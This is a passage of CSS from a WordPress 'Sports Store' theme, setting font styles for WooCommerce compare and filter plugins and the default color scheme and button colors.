		font-style:normal;
		text-transform:uppercase;
		text-decoration:none;
	}
	/* Finish H4 Font */
	
	
	/* Start H5 Font */
	#yith-woocompare table.compare-list tbody th,
	#yith-woocompare-cat-nav .yith-woocompare-nav-list li > * {
		font-family:'Roboto Condensed', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:16px;
		line-height:22px;
		font-weight:bold;
		font-style:normal;
		text-transform:uppercase;
		text-decoration:none;
	}
	
	#yith-woocompare-cat-nav .yith-woocompare-nav-list li > * {
		font-size:13px;}
	/* Finish H5 Font */
	
	
	/* Start Button Font */
	.yith-woocompare-popup table.compare-list .product_info .button, 
	#page table.compare-list .product_info .button, 
	.yith-woocompare-popup table.compare-list .add-to-cart .button, 
	#page table.compare-list .add-to-cart .button, 
	.yith-woocompare-popup table.compare-list .added_to_cart, 
	#page table.compare-list .added_to_cart, 
	.yith-woocompare-popup .cmsmasters_woocompare_related .related-products .button, 
	#page .cmsmasters_woocompare_related .related-products .button,
	.yith-woocompare-widget a.compare {
		font-family:'Roboto Condensed', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:14px;
		line-height:48px;
		font-weight:bold;
		font-style:normal;
		text-transform:uppercase;
	}
	
	.yith-woocompare-popup table.compare-list .product_info .button, 
	#page table.compare-list .product_info .button, 
	.yith-woocompare-popup table.compare-list .add-to-cart .button, 
	#page table.compare-list .add-to-cart .button, 
	.yith-woocompare-popup table.compare-list .added_to_cart, 
	#page table.compare-list .added_to_cart, 
	.yith-woocompare-popup .cmsmasters_woocompare_related .related-products .button, 
	#page .cmsmasters_woocompare_related .related-products .button,
	.yith-woocompare-widget a.compare {
		line-height:38px;
	}
	/* Finish Button Font */
	
/***************** Finish Yith WooCommerce Compare Font Styles ******************/


/***************** Start Yith WooCommerce Ajax Product Filter Font Styles ******************/
	
	.yith-woocommerce-ajax-product-filter.widget_layered_nav ul.yith-wcan-label li:before,
	.yith-woocommerce-ajax-product-filter ul li,
	.yith-woocommerce-ajax-product-filter ul li a {
		font-family:'Roboto', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:13px;
		line-height:22px;
		font-weight:normal;
		font-style:normal;
	}
	
	.yith-woocommerce-ajax-product-filter.widget_layered_nav ul.yith-wcan-label li:before,
	.yith-woocommerce-ajax-product-filter ul li,
	.yith-woocommerce-ajax-product-filter ul li a {
		font-size:14px;
	}
	
/***************** Finish Yith WooCommerce Ajax Product Filter Font Styles ******************/

/**
 * @package 	WordPress
 * @subpackage 	Sports Store
 * @version 	1.0.6
 * 
 * Theme Primary Color Schemes Rules
 * Created by CMSMasters
 * 
 */


/***************** Start Default Color Scheme Rules ******************/

	/* Start Main Content Font Color */
	body,
	
	.styled_list li a, 
	.widget_pages ul li a, 
	.widget_categories ul li a, 
	.widget_archive ul li a, 
	.widget_meta ul li a, 
	.cmsmasters_likes a,
	.cmsmasters_comments a,
	.cmsmasters_likes a:hover,
	.cmsmasters_comments a:hover,
	.cmsmasters_notice .notice_close,
	.cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner:before, 
	.cmsmasters_stats.stats_mode_bars.stats_type_vertical .cmsmasters_stat_wrap .cmsmasters_stat_counter_wrap,
	.cmsmasters_open_project .project_sidebar .cmsmasters_likes a span, 
	.cmsmasters_open_profile .profile_details .cmsmasters_likes span,
	.cmsmasters_open_project .project_sidebar .cmsmasters_comments a span, 
	.search_bar_wrap .search_button button:before {
		color:#545454;
	}
	
	.cmsmasters_mailpoet_form .mailpoet_text,
	.cmsmasters_mailpoet_form .wysija-input {
		background-color:rgba(84, 84, 84, 0.08) !important;
	}
	/* Finish Main Content Font Color */
	
	
	/* Start Primary Color */
	a,
	h1 a:hover,
	h2 a:hover,
	h3 a:hover,
	h4 a:hover,
	h5 a:hover,
	h6 a:hover,
	.cmsmasters_icon_wrap a .cmsmasters_simple_icon,
	.color_2,
	.widget_pages ul li a:hover, 
	.styled_list li a:hover, 
	.widget_categories ul li a:hover, 
	.widget_archive ul li a:hover, 
	.widget_meta ul li a:hover, 
	.cmsmasters_header_search_form .cmsmasters_header_search_form_close, 
	.cmsmasters_header_search_form button, 
	.cmsmasters_wrap_more_items.cmsmasters_loading:before,
	.footer_inner .cmsmasters_social_icon,
	#today,
	.widget_custom_contact_info_entries > span:before, 
	.widget_custom_contact_info_entries .adress_wrap:before,
	.widget_nav_menu ul li a:hover,
	.widget_nav_menu ul li.current_page_item > a,
	.cmsmasters_widget_project_cont_info .cmsmasters_slider_project_category a:hover, 
	.widget_custom_twitter_entries .tweet_time:before, 
	.cmsmasters_slider_project .cmsmasters_slider_project_cont_info a:hover,
	.cmsmasters_slider_post .cmsmasters_slider_post_inner a:hover,
	.cmsmasters_twitter_wrap .twr_icon,
	.cmsmasters_pricing_table .cmsmasters_currency, 
	.cmsmasters_pricing_table .cmsmasters_price, 
	.cmsmasters_pricing_table .cmsmasters_coins,
	.stats_mode_bars.stats_type_vertical .cmsmasters_stat_title.stat_has_titleicon:before,
	.cmsmasters_toggles .cmsmasters_toggle_title a:hover,
	.cmsmasters_toggles .current_toggle .cmsmasters_toggle_title a,
	.cmsmasters_archive_item_info a:hover,
	.cmsmasters_open_profile .cmsmasters_profile_title,
	.cmsmasters_social_icon:hover,
	.cmsmasters_open_project .cmsmasters_project_header .cmsmasters_project_title,
	.project_details_item_desc a:hover, 
	.project_features_item_desc a:hover,
	.profile_details a:hover, 
	.profile_features a:hover,
	.cmsmasters_project_grid .cmsmasters_project_category a:hover,
	.blog.timeline .post:hover .cmsmasters_post_day,
	.share_posts a:hover,
	.cmsmasters_open_post .cmsmasters_post_header .cmsmasters_post_title,
	.post.cmsmasters_post_puzzle .cmsmasters_post_footer > span a:hover,
	.cmsmasters_wrap_pagination ul li .page-numbers.current,
	.cmsmasters_wrap_pagination ul li a.page-numbers:hover,
	.cmsmasters_likes a:hover:before,
	.cmsmasters_likes a.active:before,
	.cmsmasters_comments a:hover:before,
	.cmsmasters_items_filter_wrap .cmsmasters_items_sort_but.current,
	.cmsmasters_items_filter_wrap .cmsmasters_items_sort_but:hover,
	.cmsmasters_items_filter_wrap .cmsmasters_items_filter_list li.current a,
	.cmsmasters_items_filter_wrap .cmsmasters_items_filter_list li a:hover,
	.cmsmasters_post_cont_info .cmsmasters_post_tags a:hover,
	.cmsmasters_post_cont_info .cmsmasters_post_author a:hover,
	.cmsmasters_post_cont_info .cmsmasters_post_category a:hover,
	.cmsmasters_dropcap.type1,
	.cmsmasters_icon_box.cmsmasters_icon_top:before,
	.cmsmasters_icon_box.cmsmasters_icon_heading_left .icon_box_heading:before,
	.cmsmasters_icon_list_items.cmsmasters_color_type_icon .cmsmasters_icon_list_icon:before,
	.cmsmasters_icon_list_items.cmsmasters_color_type_border .cmsmasters_icon_list_icon:before,
	.bypostauthor > .comment-body .alignleft:before,
	.cmsmasters_sitemap_wrap .cmsmasters_sitemap > li > a:hover,
	.cmsmasters_sitemap_wrap .cmsmasters_sitemap > li > ul > li > a:hover,
	.cmsmasters_sitemap_wrap .cmsmasters_sitemap_category > li > a:hover,
	.cmsmasters_attach_img .cmsmasters_attach_img_edit a, 
	.cmsmasters_attach_img .cmsmasters_attach_img_meta a {
		color:#cc0000;
	}
	
	#slide_top:hover,
	mark,
	
	.cmsmasters_button:hover, 
	.button:hover, 
	input[type=submit]:hover, 
	input[type=button]:hover, 
	button:hover,
	.widget_nav_menu ul li a:before,
	.cmsmasters_notice .notice_close:hover,
	.pricing_best .cmsmasters_price_wrap,
	.pricing_best .cmsmasters_button,
	.post.cmsmasters_post_puzzle:hover .puzzle_post_content_wrapper,
	.post.cmsmasters_post_puzzle:hover .puzzle_post_content_wrapper .cmsmasters_post_footer,
	.cmsmasters_dropcap.type2,
	.cmsmasters_table thead tr,
	table thead th,
	table thead td,
	.cmsmasters_icon_box.cmsmasters_icon_box_top:before,
	.cmsmasters_icon_box.cmsmasters_icon_box_left_top:before,
	.cmsmasters_icon_box.cmsmasters_icon_box_left:before,
	.cmsmasters_icon_list_items.cmsmasters_color_type_bg .cmsmasters_icon_list_item .cmsmasters_icon_list_icon,
	.cmsmasters_icon_list_items.cmsmasters_color_type_icon .cmsmasters_icon_list_item:hover .cmsmasters_icon_list_icon,
	.cmsmasters_stats.stats_mode_bars .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner, 
	.cmsmasters_counters .cmsmasters_counter_wrap .cmsmasters_counter .cmsmasters_counter_inner:before {
		background-color:#cc0000;
	}
	
	#slide_top:hover,
	.cmsmasters_notice .notice_close:hover,
	.pricing_best .cmsmasters_price_wrap,
	.post.cmsmasters_post_puzzle:hover .puzzle_post_content_wrapper .cmsmasters_post_footer,
	.post.cmsmasters_post_puzzle:hover .puzzle_post_content_wrapper:before,
	.cmsmasters_table thead th,
	table thead th,
	table thead td,
	.cmsmasters_counters .cmsmasters_counter_wrap .cmsmasters_counter .cmsmasters_counter_inner:before, 
	input:not([type=submit]):not([type=button]):not([type=radio]):not([type=checkbox]):focus,
	select:focus,
	textarea:focus {
		border-color:#cc0000;
	}
	
	.cmsmasters_slider_project .cmsmasters_img_rollover_wrap:hover .cmsmasters_img_rollover,
	.cmsmasters_project_grid .cmsmasters_img_rollover_wrap:hover .cmsmasters_img_rollover,
	.cmsmasters_project_puzzle .project_outer:hover .project_inner {
		background-color:rgba(204, 0, 0, 0.7);
	}
	
	.post.cmsmasters_post_puzzle:hover .puzzle_post_content_wrapper,
	input:not([type=submit]):not([type=button]):not([type=radio]):not([type=checkbox]):focus,
	textarea:focus,
	select:focus {
		-webkit-box-shadow:inset 0 0 0 1px #cc0000;
		box-shadow:inset 0 0 0 1px #cc0000;
	}
	/* Finish Primary Color */
	
	
	/* Start Highlight Color */
	.cmsmasters_breadcrumbs a:hover,
	a:hover,
	.cmsmasters_icon_wrap a:hover .cmsmasters_simple_icon,
	.cmsmasters_header_search_form button:hover, 
	.cmsmasters_header_search_form .cmsmasters_header_search_form_close:hover, 
	.footer_inner .cmsmasters_social_icon:hover,
	input:not([type=submit]):not([type=button]):not([type=radio]):not([type=checkbox]),
	textarea,
	select,
	option,
	blockquote:before,
	q:before,
	.widget_categories ul li:before, 
	.widget_archive ul li:before,
	.cmsmasters_attach_img .cmsmasters_attach_img_edit a:hover, 
	.cmsmasters_attach_img .cmsmasters_attach_img_meta a:hover,
	.cmsmasters_social_icon,
	.cmsmasters_archive_item_type,
	#wp-calendar caption:before,
	.cmsmasters_open_profile .cmsmasters_profile_header .cmsmasters_profile_subtitle,
	.cmsmasters_counters .cmsmasters_counter_wrap .cmsmasters_counter .cmsmasters_counter_inner .cmsmasters_counter_title, 
	.cmsmasters_quotes_grid .cmsmasters_quotes_list:after,
	.cmsmasters_profile .cmsmasters_profile_subtitle,
	.subpage_nav > span {
		color:#a0a0a0;
	}
	
	input::-webkit-input-placeholder {
		color:#a0a0a0;
	}
	
	input:-moz-placeholder {
		color:#a0a0a0;
	}
	/* Finish Highlight Color */
	
	
	/* Start Headings Color */
	#slide_top,
	.cmsmasters_breadcrumbs a,
	h1,
	h2,
	h3,
	h4,
	h5,
	h6,
	h1 a,
	h2 a,
	h3 a,
	h4 a,
	h5 a,
	h6 a,
	.cmsmasters_items_filter_wrap .cmsmasters_items_filter_list li a,
	.wpcf7 form.wpcf7-form span.wpcf7-list-item input[type=checkbox] + span.wpcf7-list-item-label:after, 
	.cmsmasters-form-builder .check_parent input[type=checkbox] + label:after, 
	.cmsmasters_likes a:before,
	.cmsmasters_comments a:before,
	.widget_nav_menu ul li a,
	#wp-calendar th,
	.widget_rss ul li .rsswidget:hover,
	.cmsmasters_widget_project_cont_info .cmsmasters_slider_project_category a, 
	.widget_custom_twitter_entries .tweet_time,
	.cmsmasters_slider_project .cmsmasters_slider_project_cont_info a,
	.cmsmasters_slider_post .cmsmasters_slider_post_inner a,
	.cmsmasters_twitter_wrap .cmsmasters_twitter_item_content,
	.cmsmasters_quotes_grid .cmsmasters_quote_content,
	.cmsmasters_quotes_slider_type_center .cmsmasters_quote_content,
	.cmsmasters_quotes_slider_type_box .cmsmasters_quote_content,
	.cmsmasters_toggles .cmsmasters_toggle_title a,
	.cmsmasters_tabs .cmsmasters_tabs_list_item a,
	.cmsmasters_archive_item_info a,
	.cmsmasters_open_profile .profile_details_item_title, 
	.cmsmasters_open_profile .profile_features_item_title,
	.profile_details a, 
	.profile_features a,
	.project_details_item_title, 
	.project_features_item_title,
	.project_details_item_desc a, 
	.project_features_item_desc a,
	.cmsmasters_project_grid .cmsmasters_project_category a,
	.post.cmsmasters_post_puzzle .cmsmasters_post_footer > span a,
	.cmsmasters_items_filter_wrap .cmsmasters_items_sort_but,
	.cmsmasters_post_cont_info .cmsmasters_post_tags a,
	.cmsmasters_post_cont_info .cmsmasters_post_author a,
	.cmsmasters_post_cont_info .cmsmasters_post_category a,
	.search_bar_wrap .search_button button:hover:before,
	fieldset legend,
	blockquote,
	q,
	blockquote footer,
	table caption,
	.img_placeholder_small, 
	.cmsmasters_table tfoot td, 
	.post_nav .post_nav_sub,
	.share_posts a,
	.cmsmasters_wrap_pagination ul li .page-numbers,
	.cmsmasters_prev_arrow, 
	.cmsmasters_next_arrow,
	.cmsmasters_stats.stats_mode_bars.stats_type_horizontal .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner .cmsmasters_stat_title,
	.cmsmasters_stats.stats_mode_bars.stats_type_vertical .cmsmasters_stat_wrap .cmsmasters_stat_title,
	.cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner .cmsmasters_stat_counter,
	.cmsmasters_counters .cmsmasters_counter_wrap .cmsmasters_counter .cmsmasters_counter_inner .cmsmasters_counter_counter_wrap, 
	.cmsmasters_sitemap_wrap .cmsmasters_sitemap > li > a,
	.cmsmasters_sitemap_wrap .cmsmasters_sitemap > li > ul > li > a,
	.cmsmasters_sitemap_wrap .cmsmasters_sitemap > li > ul > li > ul li a:before,
	.cmsmasters_sitemap_wrap .cmsmasters_sitemap_category > li > a,
	.cmsmasters_sitemap_wrap .cmsmasters_sitemap_category > li > ul li a:before,
	.cmsmasters_sitemap_wrap .cmsmasters_sitemap_archive > li a:before {
		color:#101010;
	}
	
	.cmsmasters_featured_block.cmsmasters_featured_block_hover:after,  
	.cmsmasters_button, 
	.button, 
	input[type=submit], 
	input[type=button], 
	button,
	.pricing_best .cmsmasters_button:hover,
	.cmsmasters_tabs .cmsmasters_tabs_list_item:after,
	.cmsmasters_clients_slider .owl-pagination .owl-page:hover,
	.cmsmasters_clients_slider .owl-pagination .owl-page.active,
	.cmsmasters_single_slider .owl-pagination .owl-page:hover,
	.cmsmasters_single_slider .owl-pagination .owl-page.active,
	.cmsmasters_posts_slider .owl-pagination .owl-page:hover,
	.cmsmasters_posts_slider .owl-pagination .owl-page.active,
	.cmsmasters_quotes_slider .owl-pagination .owl-page:hover,
	.cmsmasters_quotes_slider .owl-pagination .owl-page.active,
	.owl-pagination .owl-page:hover,
	.owl-pagination .owl-page.active,
	.cmsmasters_hover_slider .cmsmasters_hover_slider_thumbs a:before,
	form .formError .formErrorContent, 
	.wpcf7 form.wpcf7-form span.wpcf7-list-item input[type=radio] + span.wpcf7-list-item-label:after, 
	.cmsmasters-form-builder .check_parent input[type=radio] + label:after {
		background-color:#101010;
	}
	
	.cmsmasters_header_search_form {
		background-color:rgba(16, 16, 16, 0.95);
	}
	
	.header_mid .search_opened .search_bar_wrap {
		background-color:rgba(16, 16, 16, 0.95);
	}
	
	.cmsmasters_profile .cmsmasters_img_rollover_wrap:hover .cmsmasters_img_rollover {
		background-color:rgba(16, 16, 16, 0.8);
	}
	
	.post.cmsmasters_post_puzzle .preloader:after {
		background-color:rgba(16, 16, 16, 0.6);
	}
	/* Finish Headings Color */
	
	
	/* Start Main Background Color */
	.cmsmasters_header_search_form input:not([type=button]):not([type=checkbox]):not([type=file]):not([type=hidden]):not([type=image]):not([type=radio]):not([type=reset]):not([type=submit]):not([type=color]):not([type=range]), 
	.cmsmasters_button:hover, 
	.button:hover, 
	input[type=submit]:hover, 
	input[type=button]:hover, 
	button:hover,
	.cmsmasters_button, 
	.button, 
	input[type=submit], 
	input[type=button], 
	button,
	.pricing_best .cmsmasters_button:hover,
	#slide_top:hover,
	.cmsmasters_icon_list_items.cmsmasters_color_type_bg .cmsmasters_icon_list_icon:before,
	.cmsmasters_notice .notice_close:hover,
	.pricing_best .cmsmasters_price_wrap *,
	.pricing_best .cmsmasters_button,
	.cmsmasters_profile .cmsmasters_img_rollover_wrap .cmsmasters_open_post_link,
	.cmsmasters_project_puzzle .project_inner,
	.cmsmasters_project_puzzle .project_inner a,
	.cmsmasters_project_puzzle .project_inner a:hover,
	.cmsmasters_project_puzzle .project_inner .cmsmasters_likes a:before, 
	.cmsmasters_project_puzzle .project_inner .cmsmasters_comments a:before,
	.post.cmsmasters_post_puzzle:hover .puzzle_post_content_wrap,
	.post.cmsmasters_post_puzzle:hover .puzzle_post_content_wrap a,
	.post.cmsmasters_post_puzzle:hover .puzzle_post_content_wrap .cmsmasters_post_comments span,
	.post.cmsmasters_post_puzzle:hover .puzzle_post_content_wrap .cmsmasters_post_footer > span a:hover,
	.post.cmsmasters_post_puzzle:hover .puzzle_post_content_wrap .cmsmasters_post_footer_info a:before,
	mark,
	.cmsmasters_table thead th,
	table thead th,
	table thead td,
	form .formError .formErrorContent,
	.cmsmasters_icon_box.cmsmasters_icon_box_left_top:before,
	.cmsmasters_icon_box.cmsmasters_icon_box_left:before,
	.cmsmasters_icon_box.cmsmasters_icon_box_top:before {
		color:#ffffff;
	}
		
	.cmsmasters_header_search_form input:not([type=button]):not([type=checkbox]):not([type=file]):not([type=hidden]):not([type=image]):not([type=radio]):not([type=reset]):not([type=submit]):not([type=color]):not([type=range])::-webkit-input-placeholder {
		color:#ffffff;
	}
	
	.cmsmasters_header_search_form input:not([type=button]):not([type=checkbox]):not([type=file]):not([type=hidden]):not([type=image]):not([type=radio]):not([type=reset]):not([type=submit]):not([type=color]):not([type=range]):-moz-placeholder {
		color:#ffffff;
	}
	
	.cmsmasters_header_search_form .cmsmasters_header_search_form_close:before,
	.cmsmasters_header_search_form .cmsmasters_header_search_form_close:after,
	.headline_outer,
	.cmsmasters_notice .notice_close,
	.owl-pagination .owl-page,
	.post.cmsmasters_post_puzzle .puzzle_post_content_wrapper .cmsmasters_post_footer,
	.post.cmsmasters_post_puzzle .cmsmasters_post_cont,
	.cmsmasters_post_timeline .cmsmasters_post_date,
	.cmsmasters_wrap_pagination ul li .page-numbers,
	.cmsmasters_items_filter_wrap .cmsmasters_items_filter_list li.current a,
	body,
	
	.middle_inner,
	.search_wrap .search_bar_wrap .search_field:before, 
	.search_wrap .search_bar_wrap .search_field:after, 
	.search_wrap .search_icon_close:before, 
	.search_wrap .search_icon_close:after, 
	.cmsmasters_table, 
	.cmsmasters_prev_arrow, 
	.cmsmasters_next_arrow, 
	.cmsmasters_img.with_caption, 
	input:not([type=submit]):not([type=button]):not([type=radio]):not([type=checkbox]),
	textarea,
	select,
	option,
	.cmsmasters_quotes_grid .cmsmasters_quotes_list:after,
	.wpcf7 form.wpcf7-form span.wpcf7-list-item input[type=checkbox] + span.wpcf7-list-item-label:before, 
	.cmsmasters-form-builder .check_parent input[type=checkbox] + label:before, 
	.wpcf7 form.wpcf7-form span.wpcf7-list-item input[type=radio] + span.wpcf7-list-item-label:before, 
	.cmsmasters-form-builder .check_parent input[type=radio] + label:before {
		background-color:#ffffff;
	}
	
	.post.cmsmasters_post_puzzle .puzzle_post_content_wrapper:before {
		border-color:#ffffff;
	}
	
	.search_wrap .search_bar_wrap .search_field input::-webkit-input-placeholder {
		color:#ffffff;
	}
	
	.search_wrap .search_bar_wrap .search_field input:-moz-placeholder {
		color:#ffffff;
	}
	
	#header .search_wrap .search_bar_wrap .search_field input {
		background:none;
	}
	/* Finish Main Background Color */
	
	
	/* Start Alternate Background Color */
	.cmsmasters_dropcap.type2,
	.cmsmasters_icon_list_items.cmsmasters_color_type_icon .cmsmasters_icon_list_icon_wrap, 
	.cmsmasters_counters .cmsmasters_counter_wrap .cmsmasters_counter .cmsmasters_counter_inner:before {
		color:#f8f8f8;
	}
	
	#slide_top,
	.post.cmsmasters_post_puzzle .preloader[class^="cmsmasters_theme_icon_"], 
	.post.cmsmasters_post_puzzle .preloader[class*=" cmsmasters_theme_icon_"],
	fieldset,
	fieldset legend,
	.img_placeholder, 
	.img_placeholder_small, 
	.cmsmasters_featured_block,
	.cmsmasters_icon_box.cmsmasters_icon_box_top,
	.cmsmasters_icon_box.cmsmasters_icon_box_left,
	.cmsmasters_icon_list_items.cmsmasters_color_type_border .cmsmasters_icon_list_icon, 
	.cmsmasters_icon_list_items.cmsmasters_color_type_icon .cmsmasters_icon_list_icon,
	.gallery-item .gallery-icon,
	.gallery-item .gallery-caption {
		background-color:#f8f8f8;
	}
	/* Finish Alternate Background Color */
	
	
	/* Start Borders Color */
	.cmsmasters_quotes_slider_type_box .cmsmasters_quote_header:before,
	.cmsmasters_quotes_slider_type_center .cmsmasters_quote_placeholder:before,
	.post_nav > span:hover .cmsmasters_prev_arrow,
	.post_nav > span:hover .cmsmasters_next_arrow,
	.cmsmasters_prev_arrow:hover, 
	.cmsmasters_next_arrow:hover,
	.cmsmasters_post_timeline .cmsmasters_post_day {
		color:#dbdbdb;
	}
	
	
	.cmsmasters_slider_project:before, 
	.cmsmasters_icon_list_items.cmsmasters_icon_list_type_block .cmsmasters_icon_list_item:before, 
	.cmsmasters_stats.stats_mode_bars.stats_type_horizontal .cmsmasters_stat_wrap:before,
	.cmsmasters_quotes_grid .cmsmasters_quotes_vert:before,
	.cmsmasters_quotes_grid .cmsmasters_quotes_vert:after,
	.cmsmasters_quotes_grid .cmsmasters_quotes_vert span,
	.blog.timeline:before,
	.cmsmasters_clients_slider .owl-pagination .owl-page,
	.cmsmasters_single_slider .owl-pagination .owl-page,
	.cmsmasters_posts_slider .owl-pagination .owl-page,
	.cmsmasters_quotes_slider .owl-pagination .owl-page,
	.cmsmasters_sitemap_wrap .cmsmasters_sitemap > li:before {
		background-color:#dbdbdb;
	}
	
	#slide_top,
	.post_nav > span .cmsmasters_prev_arrow,
	.post_nav > span .cmsmasters_next_arrow,
	.headline_outer,
	.sidebar,
	.widget_nav_menu ul li a,
	.widget_rss ul li, 
	.cmsmasters_widget_project_cont_info, 
	.styled_list li, 
	.border_list li, 
	.widget_pages li, 
	.widget_categories li, 
	.widget_archive li, 
	.widget_meta li, 
	.widget_recent_comments li, 
	.widget_recent_entries li,
	.cmsmasters_notice .notice_close, 
	.cmsmasters_pricing_item, 
	.cmsmasters_pricing_table .cmsmasters_price_wrap, 
	.cmsmasters_pricing_table .feature_list li, 
	.cmsmasters_stats.stats_mode_bars.stats_type_vertical .cmsmasters_stat_wrap .cmsmasters_stat_title, 
	.cmsmasters_quotes_grid .cmsmasters_quotes_list:after, 
	.cmsmasters_quotes_grid .cmsmasters_quotes_list, 
	.cmsmasters_quotes_grid .cmsmasters_quote,
	.toggles_mode_accordion .cmsmasters_toggle, 
	.cmsmasters_tabs.tabs_mode_tour .cmsmasters_tabs_list .cmsmasters_tabs_list_item, 
	.cmsmasters_tabs .cmsmasters_tabs_wrap, 
	.cmsmasters_tabs.tabs_mode_tab .cmsmasters_tabs_list_item, 
	.cmsmasters_toggles .cmsmasters_toggle_title a, 
	.cmsmasters_archive_item_info, 
	.post_nav, 
	.profile_details_item, 
	.profile_features_item,
	.post.cmsmasters_post_puzzle .puzzle_post_content_wrapper .cmsmasters_post_footer, 
	.cmsmasters_attach_img .cmsmasters_attach_img_info, 
	input:not([type=submit]):not([type=button]):not([type=radio]):not([type=checkbox]),
	textarea,
	select,
	option,
	hr,
	.img_placeholder, 
	.img_placeholder_small, 
	.project_details_item, 
	.project_features_item,
	.footer_in_inner,
	.share_posts,
	.about_author,
	.post_comments,
	.comment-respond,
	.cmsmasters_comment_item,
	.cmsmasters_single_slider,
	.cmsmasters_pings_list,
	.pingslist .pingback,
	.cmsmasters_wrap_pagination ul li .page-numbers,
	table td,
	table th,
	.cmsmasters_table tbody td,
	.cmsmasters_table tbody th,
	.cmsmasters_table tfoot td,
	.cmsmasters_table tfoot th,
	.cmsmasters_divider,
	.cmsmasters_widget_divider,
	.cmsmasters_img.with_caption,
	.cmsmasters_icon_wrap .cmsmasters_simple_icon, 
	.cmsmasters_icon_box.cmsmasters_icon_box_top,
	.cmsmasters_icon_box.cmsmasters_icon_box_left,
	.cmsmasters_icon_list_items.cmsmasters_icon_list_type_block .cmsmasters_icon_list_item,
	.cmsmasters_icon_list_items.cmsmasters_color_type_bg .cmsmasters_icon_list_icon:after,
	.cmsmasters_icon_list_items.cmsmasters_color_type_border .cmsmasters_icon_list_icon:after,
	.cmsmasters_icon_list_items.cmsmasters_color_type_icon .cmsmasters_icon_list_icon:after, 
	.wpcf7 form.wpcf7-form span.wpcf7-list-item input[type=checkbox] + span.wpcf7-list-item-label:before, 
	.cmsmasters-form-builder .check_parent input[type=checkbox] + label:before, 
	.wpcf7 form.wpcf7-form span.wpcf7-list-item input[type=radio] + span.wpcf7-list-item-label:before, 
	.cmsmasters-form-builder .check_parent input[type=radio] + label:before {
		border-color:#dbdbdb;
	}
	
	.cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner, 
	.post.cmsmasters_post_puzzle .puzzle_post_content_wrapper {
		-webkit-box-shadow:inset 0 0 0 1px #dbdbdb;
		box-shadow:inset 0 0 0 1px #dbdbdb;
	}
	/* Finish Borders Color */
	
	
	/* Start Custom Rules */
	::selection {
		background:#cc0000;
		color:#ffffff;;
	}
	
	::-moz-selection {
		background:#cc0000;
		color:#ffffff;
	}
	
	/* Finish Custom Rules */

/***************** Finish Default Color Scheme Rules ******************/


/***************** Start Default Button Color Scheme Rules ******************/
	
	.cmsmasters_button.cmsmasters_but_bg_hover {
		border-color:#cc0000;
		background-color:#ffffff;
		color:#cc0000;
	}
	
	.cmsmasters_button.cmsmasters_but_bg_hover:hover {
		border-color:#cc0000;
		background-color:#cc0000;
		color:#ffffff;
	}
	
	
	.cmsmasters_button.cmsmasters_but_bd_underline {
		border-color:#cc0000;
		background-color:#ffffff;
		color:#cc0000;
	}
	
	.cmsmasters_button.cmsmasters_but_bd_underline:hover {
		border-color:#ffffff;
		background-color:#ffffff;
		color:#cc0000;
	}
	
	
	.cmsmasters_button.cmsmasters_but_bg_slide_left, 
	.cmsmasters_button.cmsmasters_but_bg_slide_right, 
	.cmsmasters_button.cmsmasters_but_bg_slide_top, 
	.cmsmasters_button.cmsmasters_but_bg_slide_bottom, 
	.cmsmasters_button.cmsmasters_but_bg_expand_vert, 
	.cmsmasters_button.cmsmasters_but_bg_expand_hor, 
	.cmsmasters_button.cmsmasters_but_bg_expand_diag {
		border-color:#cc0000;
		background-color:#ffffff;
		color:#cc0000;
	}
	
	.cmsmasters_button.cmsmasters_but_bg_slide_left:hover, 
	.cmsmasters_button.cmsmasters_but_bg_slide_right:hover, 
	.cmsmasters_button.cmsmasters_but_bg_slide_top:hover, 
	.cmsmasters_button.cmsmasters_but_bg_slide_bottom:hover, 
	.cmsmasters_button.cmsmasters_but_bg_expand_vert:hover, 
	.cmsmasters_button.cm.sms_but_bg_expand_hor:hover, 
	.cmsmasters_button.cmsmasters_but_bg_expand_diag:hover {
		border-color:#cc0000;
		background-color:#ffffff;
		color:#ffffff;
	}
	
	.cmsmasters_button.cmsmasters_but_bg_slide_left:after, 
	.cmsmasters_button.cmsmasters_but_bg_slide_right:after, 
	.cmsmasters_button.cmsmasters_but_bg_slide_top:after, 
	.cmsmasters_button.cmsmasters_but_bg_slide_bottom:after, 
	.cmsmasters_button.cmsmasters_but_bg_expand_vert:after, 
	.cmsmasters_button.cmsmasters_but_bg_expand_hor:after, 
	.cmsmasters_button.cmsmasters_but_bg_expand_diag:after {
		background-color:#cc0000;
	}
	
	
	.cmsmasters_button.cmsmasters_but_shadow {
		background-color:#cc0000;
		color:#ffffff;
	}
	
	.cmsmasters_button.cmsmasters_but_shadow:hover {
		background-color:#cc0000;
		color:#ffffff;
	}
	
	
	.cmsmasters_button.cmsmasters_but_icon_dark_bg, 
	.cmsmasters_button.cmsmasters_but_icon_light_bg, 
	.cmsmasters_button.cmsmasters_but_icon_divider {
		background-color:#cc0000;
		color:#ffffff;
	}
	
	.cmsmasters_button.cmsmasters_but_icon_dark_bg:hover, 
	.cmsmasters_button.cmsmasters_but_icon_light_bg:hover, 
	.cmsmasters_button.cmsmasters_but_icon_divider:hover {
		background-color:#cc0000;
		color:#ffffff;
	}
	
	.cmsmasters_button.cmsmasters_but_icon_divider:after {
		border-right-color:#ffffff;
	}
	
	.cmsmasters_button.cmsmasters_but_icon_inverse {
		border-color:#cc0000;
		background-color:#cc0000;
		color:#ffffff;
	}
	
	.cmsmasters_button.cmsmasters_but_icon_inverse:before {
		color:#cc0000;
	}
	
	.cmsmasters_button.cmsmasters_but_icon_inverse:after {
		background-color:#ffffff;
	}
	
	.cmsmasters_button.cmsmasters_but_icon_inverse:hover {
		border-color:#cc0000;
		background-color:#ffffff;
		color:#cc0000;
	}
	
	.cmsmasters_button.cmsmasters_but_icon_inverse:hover:before {
		color:#ffffff;
	}
	
	.cmsmasters_button.cmsmasters_but_icon_inverse:hover:after {
		background-color:#cc0000;
	}
	
	
	.cmsmasters_button.cmsmasters_but_icon_slide_left, 
	.cmsmasters_button.cmsmasters_but_icon_slide_right {
		border-color:#cc0000;
		background-color:#ffffff;
		color:#cc0000;
	}
	
